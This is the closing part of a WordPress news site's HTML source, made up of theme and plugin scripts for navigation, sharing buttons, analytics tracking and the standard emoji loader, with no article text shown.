var reviewerRatingObj = {"ajax_nonce":"5f20b340f5","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"1341402bb8","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"b59d651776","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"0780dc4739","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4833,"search_query":"","signature":"dca865859a8b441b412fcc8c7cffea07","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4833,"search_query":"","signature":"dca865859a8b441b412fcc8c7cffea07","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=a6af3b3122"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"4833\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103236592", "4833" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"0992ae34a5","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Folusegun-titiloye-baba-blow-founder-ceo-blow-naija-media%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>